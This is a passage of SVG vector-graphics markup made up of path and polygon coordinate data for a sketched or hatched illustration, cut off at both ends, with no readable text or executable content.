3.8-7.94-3.6-8.14-3.65a.72.72,0,0,0-.43,0,.67.67,0,0,0,.27.37c.78.57-2.1-1.15,9.78,4.42.06.16.14.34.22.55l0,.08h0c-.1-.29-.18-.48-.18-.49a.28.28,0,1,0-.42.27l-2.79-1a.63.63,0,0,0-.45.07c-.26.13.87.59,2,1a.89.89,0,0,0,.22.21s.68.33,1.26.59c0,0,0,0,0,0l.13.36-.26-.13-.08-.06a1.54,1.54,0,0,0-.6-.25c-.49-.23-1.12-.53-1.92-1-.2-.11-.89-.2-.34.34a17,17,0,0,0,2,1.06l.19.1a3.63,3.63,0,0,0,.11.4l-2.16-1.1a.77.77,0,0,0-.17-.22,6.43,6.43,0,0,0-1.11-.61c-4.21-2.19-4.9-1.57-3.28-.92,1.14.45,2,.82,2.55,1.1a17.54,17.54,0,0,0,3,1.7l1.42.71c.39,1,.56,1.38.78,1.54a7.78,7.78,0,0,1-.26.89l-.17-.42c.29,0,.34,0,0-.33a.67.67,0,0,0-.18-.1l-.24-.63a.85.85,0,0,0,.31-.07c-.07-.21-.14-.29-.54-.5-.18-.46-.28-.59-.52-.67h0a.52.52,0,0,0-.08.37l-.15-.07a.73.73,0,0,0-.38-.32c-.93-.41-1.19-.52-1.31-.55l-1.47-.8c-.28-.15-.64-.23-.7-.14l-1-.89a.68.68,0,0,0-.52-.13c-.23.23,1.63,1.82,2.69,2.63L110.1,62c-.43-.19-.6-.23-.78-.17a.62.62,0,0,0-.25.09c-.12.06.07.18.42.33a26.61,26.61,0,0,0,3.19,1.46c.06.13.12.29.2.46l-.62-.26c-.18-.26-.31-.4-.38-.34a1.42,1.42,0,0,0,0,.16l-1-.38a23.43,23.43,0,0,1-4.16-3.47c.6.16.3-.22.47-.06-.16-.36-.42-.36-1.28-.78-2.21-1.08-7.13-4-7.51-4-1.61-.13,4.63,3,6.67,4.09.37.19.67.34.92.45,0,.13.22.43.57.79-.78-.35-2-.93-4-2-5.16-2.72-4.83-2.77-5.26-2.6a.58.58,0,0,0,.23.4c.17.14,6.27,3.53,9.88,5.09l.15,0c.57.53,1.14,1,1.41,1.25l-.69-.25a17.31,17.31,0,0,0-2.2-1.56c-1.28-.77-1.73-.75-1.72-.56-.82-.35-2.63-1.19-7-3.51h0c-.67-.38-.75-.45-1-.45-1.63,0,7.81,4.4,8.15,4.54s.74.2.81.11a14,14,0,0,1,1.42.85l-.27-.09c-.74,0,.17.49,1.57,1.09.53.42,1.19,1,2.16,1.7-1.1-.41-2.28-.84-3.31-1.2-1.52-1.14-2.89-2.15-2.91-2.15a.59.59,0,0,0-.39,0c-.29,0,.52.71,1.66,1.6l-.55-.19c-.57-.2-.75,0-.74,0a9.19,9.19,0,0,0,2.4,1.08l2.24,1.67c-1.7-.72-3.42-1.41-4.94-2a6.65,6.65,0,0,0-1-.71.66.66,0,0,0-.47,0c-.08,0-.09.05,0,.13-2.12-.84-3.56-1.4-3.49-1.4-.95.08,1.14.95,4.57,2.34.94.7,2.33,1.66,3.65,2.54l-.75-.3c-1.25-.51-2.38-1-3.38-1.41A17.57,17.57,0,0,0,100.53,63c-.35,0-.24.17.13.53-2.7-1.2-4.08-1.9-4.3-1.9-1.18,0,1.93,1.45,5.65,3,1.74,1.3,4.31,3,5.15,3.55h-.11l-2.63-1.06c-.65-.26-1-.46-1.32-.27a0,0,0,0,1,0,0l-.6-.39.28.12a.65.65,0,0,0,.48,0l2,.83c1.79.16-2.24-1.51-5.63-3-.52-.37-.74-.49-1-.44-.76-.35-1.44-.67-2-1a.71.71,0,0,0-.63-.09c-.66,0,1.06.88,3.19,1.86l.28.21a1.15,1.15,0,0,0,.2.15c.49.35,1.14.81,1.9,1.32a19.35,19.35,0,0,0-3.94-1.54.79.79,0,0,0-.16-.18c-.13-.12-1.3-.62-1.56-.75-.56-.29-.77-.14-.76-.14s0,.29.42.48L97,65l-.1,0c-.42,0,1.5,1.23,3.67,2.51-1.42-.72-3.07-1.5-4.47-2.17-.37-.27-.5-.34-.71-.34h0c-1.11-.53-2-.94-2.34-1.12-.68-.36-.72.25.47.85.57.29.6.24,2.44,1.09.51.41,1.24.94,2.07,1.5-2.53-1.1-5.38-2.36-7.23-3.33-.11-.06-2.17-.61,2.77,1.78l.1.13s1.76,1.31,3.6,2.64l-2-.82-3.16-2.47a.65.65,0,0,0-.51-.08c-.37.18,1.35,1.43,1.76,1.76l-.13-.06c-.83-.35-1.52-.65-2.12-.92-.27-.2-.43-.32-.49-.35a.65.65,0,0,0-.41,0c-2.07-.94-2.44-1.21-2.74-1.27a.47.47,0,0,0-.35,0,.74.74,0,0,0,.24.36c.07.07,1.44.71,3.33,1.56,1,1,3.4,2.7,5.29,4l-1.58-.57c-2.08-1.55-5.29-4-5.35-4-1-.38-.27.35,1.07,1.43-.51-.22-1.16-.52-2-.91a.73.73,0,0,0-.54,0s0,0,0,.05a.2.2,0,0,0-.11,0c-.48,0,2.71,2.48,5.35,4.3L89.6,69.39l-.12,0C86.8,67,87.13,67,86.68,67a.58.58,0,0,0,.09.44,30.44,30.44,0,0,0,3.84,3.5L86.8,69.44c-1-.77-1.16-1-1.51-.87s0,.25.41.61c-.11.06.11.22.54.44.85.67,2,1.52,2.81,2-.79-.26-1.47-.49-1.88-.64-2.32-.86-3.85-1.54-4.81-2A42.46,42.46,0,0,1,79,65.91l.64.24,1.75.67.11.09C84,69.05,84.64,68.72,84,68.13c-.22-.21-.3-.17-1-.67,1.07.39,1.16.38,1.38.25s-1.09-.66-2.68-1.26l-1.49-1.26-.46-.4,2.58.92.43.36a11.29,11.29,0,0,0,2.43,1.67c.55.16.72-.18-.14-.66a7.63,7.63,0,0,1-1.32-.88c1.25.43,2.2.75,2.29.76.55.05.57-.29-.25-.58L82.71,65.3c-3.43-2.86-3.46-2.5-3.45-2.5-.27.27.59.9,2,2-.79-.28-1.58-.56-2.33-.85-.29-.29-.4-.36-.64-.36q-.1,0-.12.06l-.58-.25c-.44.34-.46.34-.44.34a12,12,0,0,0,1.5.62c.43.46,1.09,1.05,1.66,1.55l-2-.71c-.32-.35-.44-.45-.71-.44-.1,0-.12.06-.09.15a7.47,7.47,0,0,1-1-.38c-.81,0,.25.54,1.42,1,.37.43.93,1,1.53,1.57l-.95-.38c-.75-.31-1.22-.53-1.54-.66a.93.93,0,0,0-.57-.24v.08a.62.62,0,0,0-.26.06s0,.25.62.52h0c.79.73,3.38,3.08,5.52,4.82l-2.68-.88-1.82-1.49c.36.15.77.33,1.21.54.23.11.87.16.35-.32a8.31,8.31,0,0,0-1.45-.69c-.46-.2-.87-.37-1.23-.49-.83-.73-.75-.7-1-.7s-.06.17.17.44c-1.08-.27-1.32,0-.73.27.17.08.66.19,1.5.48.48.44,1.09,1,1.75,1.52l-1.86-.65c-2-.69-1.78-.64-1.94-.64-1.22,0,1.79,1.1,4.8,2.11l1.12.89-2.85-.9c-4.52-1.47-4-1.19-4-1.19-1.1.21,2.42,1.16,3.69,1.57l4.22,1.36a12,12,0,0,0,1.35,1c.57.19.28-.3,0-.5l-.06,0c2.87.89,2.89.79,3.12.65s0-.19-.6-.38c0-.15-.34-.43-.77-.75a.79.79,0,0,0,.32-.1c.12-.13-.24-.28-1.29-.63l-.13-.1c-2.46-2-4.13-3.52-5.25-4.52,1.19.51,1.37.55,1.64.4,0,0,0,0,0,0L81,68.54h0c-.58,0-.09.34,1,.85l.15.12c4.95,4.15,4.36,2.84,4.37,3,0,0,0-.08,0-.11,1,.48,2.64,1,2.65,1,.63,0,.33-.32-.24-.56l-2.56-1a.66.66,0,0,0-.42-.06h0c-.41-.29-1.09-.76-2.24-1.68,2.5,1,6.06,2.33,8.31,3a49,49,0,0,1-11.06,1.22,1.35,1.35,0,0,0-.38-.16C77.68,73.5,74,72.38,72.87,72c-.31.59-.72.29,2.45,1.23,1.91.57,3.21.91,4.09,1.11-.49,0-1.2.09-2,.17-5.74-1.75-5.14-1.5-5.19-1.42-.3.51-.57.19,1.91.93l2.06.61c-1.17.12-2.27.23-2.71.22a11.94,11.94,0,0,0-2.72.1c-1,.41-.06.75.59.72a27.33,27.33,0,0,0,4.55-.19l2.43-.21.12,0a.6.6,0,0,0,.37-.06c4.29-.27,7.56-.19,9.73-.57.78-.14,2.9-.69,5.15-1.12a.72.72,0,0,0,.37,0c.13,0,.15,0,.08-.09A25.45,25.45,0,0,1,97.9,73c.48,0,.86.08,2.1.07,3.62,0,4.19-.59,6.62-1.47.52-.18,1.61-.53,2.79-1,.47.12.67.09.41-.17a9.72,9.72,0,0,0,3.52-2.08c.07-.08.06-.06,0-.08-.23-.18,0-.44.16-.59s.2-.21.13-.24l-.44-.21a.45.45,0,0,0,.22-.06.59.59,0,0,0,.28.15c.15,0,0-.55-.31-1.23h.3a4.9,4.9,0,0,0,.5,1c.25-.61.23-.5-.55-2.34.09,0,.15,0,.17,0s0-.12-.28-.25c-.07-.17-.14-.35-.23-.55l.5.16a12,12,0,0,0,.51,1.21.94.94,0,0,0-.06.24.84.84,0,0,0,.1.66,31.61,31.61,0,0,0,1.37-3.07c1.81-5.42,1.55-4.63,5.46-10.39,0,0-.09,0-.1-.05a49.28,49.28,0,0,1-3.54,4.51c-.09-.3-.24-.7-.4-1.13.82.48.41-.2.1-.44l-.36-.28c0-.06,0-.12-.05-.18s0,0,0,0a.79.79,0,0,0,.25,0,.91.91,0,0,0,.32.15c0,.18.1.37.15.58s.18.53.48.61c.13.06,0-.48-.09-1.08l.13.13c.3.33.66.19.55.17,0-.3,0-.4-.73-1.12a.78.78,0,0,0,.33.13.5.5,0,0,0,.38.29,1,1,0,0,0,.36.28c.24-.34.35-.18-.4-1,0-.12-.07-.25-.11-.37l.11.08.12,0,.68.77c.37-.47.42-.22-.36-1.11s-.93-1.11-1.25-1.16h-.11a0,0,0,0,0,0,0l-.42-.4c.47.24,1.08.5,1.48.68a1.25,1.25,0,0,0,.19.46.53.53,0,0,0,.35.22.57.57,0,0,0,0-.29c.54.67.55.7.71.78.32-.41.38-.18-.38-1.12l0-.06.11,0a.76.76,0,0,0,0-.15c.09.05.14,0,.13,0s0,0,0,0l0,.05c.1.24.33.53.54.56l.09.07c.33-.43.41-.14-.57-1.32l-.56-.68a.64.64,0,0,0,.5.1,5.39,5.39,0,0,0,.73.76.56.56,0,0,0,.35.08.86.86,0,0,0-.16-.49c.6.69.4.63.76.18-.55-.64-.49-.57-.62-.66-.43-.28-.4,0-.26.3a3.47,3.47,0,0,0-.5-.55s0,0,0,0l0,0h0v0l-.32-.39c2.89,1.05,2.48.57,2.54.63a.78.78,0,0,0-.1-.15,3.34,3.34,0,0,1,.23-.29c-.28-.24-2-1.33-2.4-1.62a1.18,1.18,0,0,0-.58-.2l-.43-.41c3.23,1.3,3,1.22,3.27,1.1a.1.1,0,0,0,.07-.05c.93.36.47-.24.21-.37-.75-.41-.89-.46-1.64-.88-.53-.3-1-.23-.47.25l.06,0a80.58,80.58,0,0,1-10.82-4.89.73.73,0,0,0-.55-.07c-.43.44,6,3.3,7,3.73l2.07.83a1,1,0,0,0,.08.3,1.72,1.72,0,0,0,.31.36,6.89,6.89,0,0,0,1.69,1.41c-.6-.22-1.4-.5-2.46-.92l-.81-.7c-.48-.26-.52,0-.41.22-1.33-.53-3-1.23-5.06-2.15-3-1.33-2.8-1.25-3-1.26a.63.63,0,0,0-.31,0,.59.59,0,0,0,.25.34,3.18,3.18,0,0,0,.51.25c3.71,1.65,6.38,2.77,8.3,3.54.35.32.77.69,1.15,1-.26,0,.18.66.7,1.31a.76.76,0,0,0,0,.15l-.45-.35c-3.16-2.53-2.89-2.74-3.41-2.66a.69.69,0,0,0,.17.54,35.85,35.85,0,0,0,2.85,2.48l0,0c-1.52-.67-1.43-.68-1.7-.68l-.2,0c-.69-.63-1-.94-1.22-1.09l.19.09c.59.13.37-.3-.08-.53-.82-.42-4.65-2.39-4.82-2.44a.69.69,0,0,0-.45,0c-.65,0,3.21,1.92,4.74,2.66-.23,0-.24.08-.1.29l-.66-.27C109.41,48.24,109.05,47.41,108.43,47.68ZM102,57.5ZM81.78,72.1l-1.09-.86c1,.33,2,.64,2.65.85a11.87,11.87,0,0,0,1.2.84ZM83,71.21s0,0,0,0Zm0,0,0,0Zm-2.61-1.57,0,0C80.49,69.73,80.35,69.62,80.36,69.62Zm30.14-5.84a1.64,1.64,0,0,0,.83.29l.62.21.15.32-.23-.07a.8.8,0,0,0-.57.09.46.46,0,0,0,.15.23c-.73-.54-1.33-1-1.85-1.41ZM111.59,65l.16.07a3.83,3.83,0,0,0,.66.2l.09.19-.65-.27Zm-.16.5.17.13h0a13.12,13.12,0,0,0-1.54-.36.61.61,0,0,0-.42.13.59.59,0,0,0,0,.08l-1.56-1.19Zm-6.2-1.07c1.1.44,2.27.93,3.5,1.44a.72.72,0,0,0-.35.12c-.32.16,1.55.65,2.9,1l1.75.78a2.19,2.19,0,0,0-.37.25.67.67,0,0,0-.42-.23l-1.93-.29L109.14,67C107.41,65.88,106.15,65,105.23,64.39Zm3.29,3.92a47.25,47.25,0,0,1-4.16-2.74c1.37.56,2.73,1.09,3.9,1.54L107.17,67c-.65.09-.23.42.23.5l1.92.31c.68.43,1.13.72,1.19.74.43.16.69,0,.19-.46l.56.2c.28.1.61.06.56-.1a4.2,4.2,0,0,0,.6,0,11.21,11.21,0,0,1-1,.65c-.58-.12-1.72-.29-2.85-.44Zm-1.8,2.39c-.3-.1-.92-.13-2.78-.38l-.17,0a.22.22,0,0,0-.09-.07c1.19.12,2.36.22,3.54.3Zm-2.08.8a.77.77,0,0,0-.23-.06c-.86-.07-1.7-.17-2.48-.27-.14-.11-.38-.24-.79-.51,1.44.54,2.18.72,1.55.23a7,7,0,0,0-.81-.39c1.29.19,2.92.43,3.92.54Zm-2,.59c-.49-.1-1.38-.23-2.32-.36a.83.83,0,0,0-.08-.12l-.33-.27c1.23.22,2.7.43,3.72.51A9,9,0,0,1,102.64,72.09Zm-.38-2,.39.05,0,0Zm6.42-.74-1.34-.16c-.5-.23-1.15-.54-1.94-1a10.24,10.24,0,0,0,1.35.34Zm-1.87-.41Zm1,1.17-2.09-.16a10.75,10.75,0,0,0-1-.56c.58.09,1.25.18,1.93.26Zm1.06-.1-.07,0a1.31,1.31,0,0,0-.13-.16l.62,0Zm1.25-.48a2.8,2.8,0,0,0-1-.54l.12,0,.45.06c.5.07.88.11,1.17.14Q110.49,69.35,110.11,69.51ZM105.34,68c-.13,0-.14.1-.06.16l-1-.6ZM97.5,65.07a.18.18,0,0,0,.11,0,.75.75,0,0,0,.22.22,3.14,3.14,0,0,0,.54.25c2.91,1.29,4.06,1.88,4.61,2.1a7.43,7.43,0,0,0,2.2,1.32l-1.49-.15c-1.4-.83,0-.18-3.67-2.25C100,66.53,97.91,65.32,97.5,65.07ZM102.35,69h0C102.47,69,102.33,69,102.35,69Zm-.19-.1Zm-3.1-1.48-.62-.4c5.17,2.49,4.92,2.79,5.44,2.6.07,0,.05-.1,0-.19l.84.45-1.37-.13c-.25-.16-.94-.48-1.89-.91S99.57,67.7,99.06,67.37Zm-3.27-.57c1.33.62,3,1.36,5,2.26.28.17.54.33.8.47-.49,0-.45.32,0,.44l-1.33-.19-.87-.38C98.49,68.76,97,67.68,95.79,66.8Zm3.33,3.07L100.76,71c-.6-.09-1.14-.17-1.58-.25L96.8,68.9ZM94.79,68,98,70.56l-.08,0c-.67.11-.19.32.77.55.28.21.5.38.69.51l-.61-.08c-.36-.27-1.06-.72-2.42-1.68-1.53-1.08-2.82-2-3.78-2.79Zm2.49,3.23.23.09-.79-.1-.19,0L96.12,71l-.37-.28Zm-8.12-4.05c1,.46,2.3,1,2.47,1.1l1.18.89a1.09,1.09,0,0,0-.37,0c-.25.13.49.48,1.48.87,1.18.87,2.24,1.62,2.76,2-.39-.16-1-.37-1.74-.66C94.05,70.77,92.39,69.64,89.16,67.21Zm7,5.09h-.08l0,0ZM91,70.67l-.51-.43c.7.28,1.68.65,3,1.12.37.12.7.24,1,.35a11,11,0,0,0,1.16.64l-1,.17-2.38-.93C91.83,71.27,91.32,70.91,91,70.67Zm-.82,1.38a.86.86,0,0,0-.36-.43c-.66-.44-1.2-.82-1.66-1.15,1.46.59,3.13,1.21,3.7,1.41.75.52,1.35.84,1.59.75a.55.55,0,0,0,0-.15l.48.2-1.1.25C92.07,72.67,91.13,72.35,90.21,72.05Zm7.48.15h-.3c0-.2-.11-.33-.36-.54.37.08.86.17,1.41.26l.28.16a.66.66,0,0,0,.47,0v0l1.49.22C99.24,72.31,98.25,72.18,97.69,72.2ZM110.42,66l-.46-.37a15.12,15.12,0,0,0,2.46.6.89.89,0,0,0,.48,0c.13.27.23.48.32.64-.24-.08-.72-.17-1.85-.45Zm3.2-.09-.39-.21-.22-.46a.25.25,0,0,0,.2-.11.64.64,0,0,0-.44-.37l-.17-.31.45.13C113.09,64.72,113.35,65.35,113.62,66Zm-3-4.21-.56-.44c.52.31,1.28.72,2.37,1.26a.68.68,0,0,0-.07.23l-1.08-.38C111.25,62.12,111,62,110.66,61.74ZM113,63.05a1.07,1.07,0,0,0-.23-.37l.63.3q.09.24.24.6l-.3-.12-.21-.09C113,63.26,113,63.16,113,63.05Zm7.21-12ZM120.1,51Zm.6-.78.8.54-1-.33C120.72,50.45,120.77,50.35,120.7,50.2Zm-1.76.12h0Zm-4.24,2.85,1.28,1.1,0,0h0a.94.94,0,0,0,.1.1l-.68-.37a1.64,1.64,0,0,0-.45-.2l-1.27-1.11Zm1.3,1.11Zm1,3.29.19.07c-.09.13-.18.25-.26.38-.06-.18-.13-.35-.18-.52A.68.68,0,0,0,117,57.57Zm-.4-.7-.09-.06-.26-.79.34.11a1.72,1.72,0,0,1,.07.21q.14.4.24.66ZM116,55.31l.33.25-.26-.09Zm-.65.37.39.15c0,.14,0,.31.09.48-.3-.22-.67-.49-1.12-.84Zm.71,2.44c-.19-.51-.31-.88-.42-1.14l.44.19c.18.54.38,1.09.54,1.48-.07.15-.14.32-.21.5-.05-.18-.12-.39-.2-.62a.5.5,0,0,0,.3-.07S116.4,58.3,116.08,58.12Zm-1.78,3.37.21.11a1.56,1.56,0,0,0,.35.13,4.08,4.08,0,0,0,.28.65h0a3.09,3.09,0,0,0-.64-.42C114.43,61.83,114.37,61.67,114.3,61.49Zm.43,1.06a.47.47,0,0,0,.37,0v0c-.06.23-.1.4-.13.55C114.91,63,114.83,62.81,114.73,62.55Zm.67-.86c-.06-.19-.14-.42-.23-.65l.13,0h.09a.49.49,0,0,0,.17.06s.06,0,.06-.12a.11.11,0,0,0,0-.11.67.67,0,0,0,0-.18c.28,0,.28-.2-.06-.41h0a4.17,4.17,0,0,0-.17-.54l.77.37s0,.09,0,.14C115.83,60.85,115.6,61.26,115.4,61.69Zm1.85-6.93c-.28-.27-.67-.64-1.11-1,.18,0,.28-.11-.08-.4,0,0-.34-.18-.85-.42L114.15,52a6.53,6.53,0,0,0,1.41.63l.91.8c-.19,0-.15.29,0,.52s-.09-.09.73.77A.08.08,0,0,1,117.25,54.76Zm.58-1.3-.1-.11,0,0,.11.1Z"/><path d="M72.41,74.44a.32.32,0,0,0-.4-.5A.32.32,0,0,0,72.41,74.44Z"/><path d="M71.25,71.73s.1,0,0,0Z"/><path d="M72.22,72.34c.28-.48.21-.44,0-.16C72.28,72.18,72.11,72.31,72.22,72.34Z"/><path d="M74.1,71.54l1.71.52,1.38.86c.46.29.93.24.46-.23a1.08,1.08,0,0,0-.2-.14,47.18,47.18,0,0,0,5.35,1.37.72.72,0,0,0,.48-.13c-.27-.43.37.12-7.27-2.15l-1.25-.78c-1-.62-1.21-.36-.76.06a1.57,1.57,0,0,0,.3.2l-.82-.25C73.19,71.4,73.09,71.23,74.1,71.54Z"/><path d="M86.11,65c-.15-.43-.4-.37-2.93-1.3l-.08,0a6.92,6.92,0,0,0-1.95-1.45c-.31,0,0,.38.51.91-3-1.12-2.4-1-2.87-.65,0,0,2,.84,3.89,1.57a24,24,0,0,0,2.55,2,.54.54,0,0,0,.4,0c0-.41-.37-.58-.8-.92l-.62-.48c.54.19,1,.35,1.36.43A.61.61,0,0,0,86.11,65Zm-3-.62Z"/><path d="M83.82,59.51c-.36.17,7.43,2.64,7.45,2.64.79.28,2.52,1,1.93.31-.29-.35-2.72-1.06-4.35-1.58C84.43,59.47,84.65,59.14,83.82,59.51Z"/><path d="M89.41,60c4.67,1.58,5.74,2.44,6.33,2,.26-.26-6.25-2.56-9.33-3.53C85.55,59,84.57,58.39,89.41,60Z"/><path d="M89.69,58.77c2,.73,2.1.95,2.5.74s-3-1.44-4.17-1.83C87,58.1,86.93,57.77,89.69,58.77Z"/><path d="M53.72,74.32Z"/><path d="M71.57,66.31Z"/><path d="M73.12,65.84c.54.1.19-.92-.53-.74,0,0,0,.11,0,.13C68.73,64,67,63,66.6,62.94a.93.93,0,0,0-.22,0C64.86,63.07,72,65.64,73.12,65.84Z"/><path d="M74.21,64.45c-.18-.37-2.06-1-3.79-1.53-.16-.19-.47-.42-1-.88a.74.74,0,0,0-.68-.32c-.13.13.14.47.47.8-.38-.13-.72-.26-1-.38s-.79-.12-.82,0h-.2s-.1.26.29.63c1.72,1.66,2.34,1.17,1.47.53-.44-.32-.73-.56-.94-.74l5.62,2A.57.57,0,0,0,74.21,64.45ZM69.45,62Z"/><path d="M74.21,64.45h0Z"/><path d="M75.44,63.58c.3-.35-.59-.49-5.12-2a3.07,3.07,0,0,0-.81-.24.52.52,0,0,0-.36.1.83.83,0,0,0,.58.45C75.34,63.8,75.16,63.7,75.44,63.58Z"/><path d="M70.3,59.76c6.44,2.43,6,2.23,6.15,2.22,2.14-.1-10.06-4.08-10-4.08C65.21,58,68.75,59.17,70.3,59.76Z"/><path d="M77.55,60.46c.29-.29-8.81-3.38-8.82-3.38C66.57,57.08,77.19,60.69,77.55,60.46Z"/><path d="M79.36,59.87c.67.3.72.3,1,.13-.21-.54-1-.59-4.45-2a15.38,15.38,0,0,0-2.79-1.08C71.34,57,77.89,59.2,79.36,59.87Z"/><path d="M79.25,58.37c1.6.44,2.21,1,2.51.79s.51-.16-.26-.48c-1.91-.79-7.1-2.3-6.88-2.3C72.86,56.39,77.55,57.9,79.25,58.37Z"/><path d="M81.86,57.08c-4.8-1.48-4-1.32-4.27-1.32a.61.61,0,0,0-.27.06s.07.2.26.34a2.76,2.76,0,0,0,.53.22C84.54,58.71,84,57.75,81.86,57.08Z"/><path d="M84,57.34c.66.21,1,0,.36-.36-.07,0-1.68-.55-1.83-.6-1.24-.38-3.28-1.3-3.39-1.33C78.48,54.89,77.27,55.26,84,57.34Z"/><path d="M82.14,55.64c4.4,1.3,4.12,1.39,4.49,1.17a.64.64,0,0,0-.28-.35,38.92,38.92,0,0,0-4.29-1.33C81.38,55.13,81.82,55.55,82.14,55.64Z"/><path d="M87.88,56.44c.05,0,0,0,.4-.16s.36,0-.52-.39c-1.41-.58-1.75-1-2.22-.81C85.71,55.08,84.81,55.19,87.88,56.44Z"/><path d="M90.07,56.78h0c-1,.26-1.08.1.07.5C90.62,57.47,91.1,57.15,90.07,56.78Z"/><path d="M82.17,52.82c5.71,2.57,5.81,2.59,6.16,2.39a.65.65,0,0,0-.25-.32c-.16-.13-1.15-.43-5.65-2.48-.57-.26-.79-.08-.78-.08S81.7,52.61,82.17,52.82Z"/><path d="M84.05,51a4,4,0,0,0,.54.3c7,3.68,6.17,3.14,6.5,2.7-2.83-1.29-6.67-3.37-6.87-3.41a.62.62,0,0,0-.4,0A.62.62,0,0,0,84.05,51Z"/><path d="M92.17,55a16.12,16.12,0,0,0,2.67,1.21c.6.24,1,.07.47-.31-.12-.08-.94-.4-2.43-1.07-.56-.26-.35-.26-.7.16a0,0,0,0,0,0,0Z"/><path d="M85.64,50s0,.25.5.51c6.27,3.07,5.35,2.73,5.43,2.06C85.83,50,86.06,49.86,85.64,50Z"/><path d="M93.37,54c1.11.53,1.78.82,2.56,1.14.57.24,1.23,0-.23-.61-3.7-1.6-3.41-1.69-3.48-1.44C92.08,53.49,91.91,53.29,93.37,54Z"/><path d="M90,50.57c2.12,1,1.89,1,1.92.88.2-.5.42-.26-1.15-1-.49-.24-.8-.46-1.15-.3A.72.72,0,0,0,90,50.57Z"/><path d="M93.47,52.27c3.19,1.59,2.27,1.22,2.61,1.34.62.22.62-.21,0-.52-3.52-1.87-3.29-1.64-3.29-1.62C92.62,52,92.52,51.8,93.47,52.27Z"/><path d="M99.38,51.33c2.3,1.11,2.38,1.17,2.7,1s-1.14-.73-5.07-2.69c-.78-.39-.94-.2-.92-.2C95.84,49.69,97.83,50.59,99.38,51.33Z"/><path d="M105.55,51.13c-.13-.08-.61-.24-2.37-1.06-6.29-3-13.74-7.79-12.55-6.16.22.31,11.8,6.43,14.34,7.5C105.83,51.77,106.07,51.47,105.55,51.13Z"/><path d="M101.88,48.23c.67.34.75,0,.77,0s-8.49-4.93-8.58-5a.68.68,0,0,0-.44,0C93.29,43.59,101.87,48.23,101.88,48.23Z"/><path d="M101.12,47.32Z"/><path d="M95.2,42.82c.26.23.11,0-.07-.17C94.74,42.16,95.14,42.82,95.2,42.82Z"/><path d="M102.5,46.47c.25-.25-1.28-.83-4.81-2.75-2.4-1.35-2-1.24-1.83-.95.45.73-.86-.05,1.56,1.34C97.78,44.31,102,46.71,102.5,46.47Z"/><path d="M96.88,41.86c-.41.2,2.56,2,3.27,2.36.4.21,1,.17.42-.32-.08-.07-.91-.48-1.61-.95C97.44,42,97.29,41.75,96.88,41.86Z"/><path d="M116.78,43v0Z"/><path d="M118,40.59a.63.63,0,0,0,.41,0c-.08-.67-2.78-2.07-1.88-1A15.13,15.13,0,0,0,118,40.59Z"/><path d="M106.6,44.11c.57.08.37-.28-.16-.52-1.78-.77-1.52-.67-1.68-.72a1.1,1.1,0,0,0-.24,0C103.57,42.94,106.39,44.09,106.6,44.11Z"/><polygon points="93.44 28.77 93.44 28.77 93.44 28.77 93.44 28.77"/><path d="M93.44,28.77s0,0,0,0Z"/><path d="M56.73,58.82l-5.07-2c-.22,0-.29.06-.23.15l-.13-.1-3.5-1.59c-1.85-.9-11.24-6-11.26-6-2.59-.44,14.28,8.35,15.08,8a.55.55,0,0,0-.12-.23c1.16,1,13.38,5.21,14.06,5.15C67.14,62.08,62.71,61,56.73,58.82ZM46.62,54.73Z"/><path d="M52.61,57.18Z"/><path d="M66.72,60.48c.65,0,.29-.36-.34-.52-7.22-1.92-14.13-5.05-12.2-3.57C54.4,56.56,65.65,60.57,66.72,60.48Z"/><path d="M57.42,56.14c-.33.33,8.84,3.33,8.86,3.33,2.2.08-5.52-2.39-8.24-3.35A.69.69,0,0,0,57.42,56.14Z"/><path d="M76.1,55.52h0Z"/><path d="M71.13,51.06a.55.55,0,0,0,.25.33c.47.35,4.85,1.73,7.11,2.54.35.12.9.06.34-.34-.21-.15-7.37-2.6-7.42-2.6A.56.56,0,0,0,71.13,51.06Z"/><path d="M75.07,51.6a.62.62,0,0,0,.3.37c.25.16,2.2.67,3.54,1.13a.88.88,0,0,0,.75,0,.58.58,0,0,0-.3-.35c-.23-.13-3.78-1.21-3.79-1.21A.71.71,0,0,0,75.07,51.6Z"/><path d="M30.07,67h0S30.11,67,30.07,67Z"/><path d="M45.79,71.47v0Z"/><path d="M28.38,70.81v0S28.39,70.8,28.38,70.81Z"/><path d="M38.58,62.34Z"/><path d="M42.77,62.38Z"/><path d="M40.06,58.74a3,3,0,0,0,.54.26c8.8,3.83,8.46,4,9,3.75.89,0-9.18-4.37-9.39-4.4a.69.69,0,0,0-.36.06A.73.73,0,0,0,40.06,58.74Z"/><path d="M42.23,57.75a.7.7,0,0,0-.5,0c-1.11,0,4.8,2.09,7.62,3.36C50.81,61.8,52.46,61.65,42.23,57.75Zm6.17,3Z"/><path d="M85.06,42.11a.74.74,0,0,0-.62-.06.73.73,0,0,0,.38.44c6.14,2.82,5.73,2.74,6.11,2.58C91.79,45.07,86.09,42.58,85.06,42.11Z"/><path d="M87.22,42.53c1.35.58,1.56.73,1.9.54a.75.75,0,0,0-.22-.31,5.29,5.29,0,0,0-.92-.42c-.78-.33-1.07-.54-1.43-.36C86.56,42,86.48,42.22,87.22,42.53Z"/><path d="M94.2,38.72v0C94.27,38.73,94.32,38.76,94.2,38.72Z"/><path d="M86.14,33.25a.7.7,0,0,0-.58,0,.64.64,0,0,0,.28.38c.08,0,.15.08.53.26,2.13,1,.57.3,6.5,3C92.25,35.91,93.68,36.72,86.14,33.25Z"/><path d="M93.23,36.67Z"/><path d="M90.82,34.06v0Z"/><path d="M86.52,30.68a.71.71,0,0,0-.56,0,.66.66,0,0,0,.36.49A26.79,26.79,0,0,0,90,32.8a.5.5,0,0,0,.41-.08C90.28,32.14,89.79,32.39,86.52,30.68Z"/><path d="M88.66,28.6,85.8,27.3a11.8,11.8,0,0,0-3.06-2,.65.65,0,0,0,.18.43l1.73,1.37c-.07.12.22.31.7.55,1.06.84,2.07,1.64,2.1,1.65.66.24.37-.18-.32-.83.74.33,1.53.69,2.16,1S90.65,29.62,88.66,28.6Z"/><path 